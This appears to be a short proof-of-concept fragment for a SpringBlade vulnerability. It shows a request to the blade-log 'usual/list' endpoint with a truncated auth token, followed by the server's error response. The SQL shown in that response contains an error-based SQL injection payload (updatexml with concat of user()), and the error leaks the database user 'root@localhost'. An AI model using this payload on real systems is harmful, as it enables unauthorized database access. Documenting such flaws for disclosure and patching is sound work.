 localhost:1888/api/blade-log/usual/list?blade-auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25hb...
binj
code: 500,
success: false,
data: { },
msg: "
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'
### The error may exist in org/springblade/core/log/mapper/LogUsualMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT COUNT(*) AS total FROM blade_log_usual WHERE (updatexml(1, concat(0x7e, user(), 0x7e), 1) LIKE ?) AND tenant_id = '000000'
### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'"